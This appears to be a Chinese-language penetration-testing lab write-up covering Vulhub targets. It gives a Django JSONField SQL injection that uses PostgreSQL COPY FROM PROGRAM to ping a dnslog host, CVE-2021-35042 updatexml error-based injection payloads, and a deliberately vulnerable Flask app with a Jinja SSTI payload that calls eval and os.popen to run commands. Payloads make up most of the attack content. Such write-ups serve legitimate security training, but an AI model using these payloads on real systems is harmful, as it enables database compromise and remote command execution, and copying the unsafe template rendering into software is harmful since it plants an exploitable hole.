
调用 cmd_exec 执行命令:
/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20PROGRAM%20%27ping 37p5oe.dnslog.cn%27--%20单引号注入
在GET参数中构造detail_a'b=123提交,detial是模型Collection中的JSONFiled,并可以看到报错,单引号注入成功(在Django中,JSONFiled是一种特殊的数据库字段类型,存储JSON格式的数据,可以与PostgreSQL数据库一起使用,模型Collection中,detail字段是JSONFile类型的字段,用于存储Collection对象的详细信息,将这些信息存放在JSONFile中的detail字段中字段。方便进行序列化和反序列化的操作)
————————————————
原文链接:https://blog.csdn.net/weixin_68408599/article/details/134907997

创建cmd_exec
 dns外带
dns外带



CVE-2021-35042
靶场位置
注入点,get请求
http://ip:port/vuln/?order=请求格式
目录:
/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat
(0x7e,(select%20@@basedir)),1)%23

版本:
/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat
(0x7e,(select%20version())),1)%23
数据库名:
/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat
(0x7e,(select%20database())),1)%23查目录

查版本

查数据库

flask ssti
ssti测试程序
from flask import Flask
from flask import request
from flask import config
from flask import render_template_string
app = Flask(__name__)
app.config['SECRET_KEY'] = "flag{SSTI_123456}"
@app.route('/')
def hello_world():
return 'Hello World!'
@app.errorhandler(404)
def page_not_found(e):
template = '''
{%% block body %%}
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>%s</h3>
</div>
{%% endblock %%}
''' % (request.args.get('404_url'))
return render_template_string(template), 404
if __name__ == '__main__':
app.run(host='0.0.0.0',debug=True)正常访问页面


错误页面

漏洞原因,参数404_url参数不是固定的,当错误页面出现时可以更改该参数


靶场位置:Vulhub - Docker-Compose file for vulnerability environment 漏洞poc

漏洞poc
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("id").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}

{% endfor %}需要进行url编码,把这段数据输入到参数后面,这里参数是name,实战中需要把参数全部测试出来跑一遍

测试id
 修改命令whoami
修改命令whoami

执行效果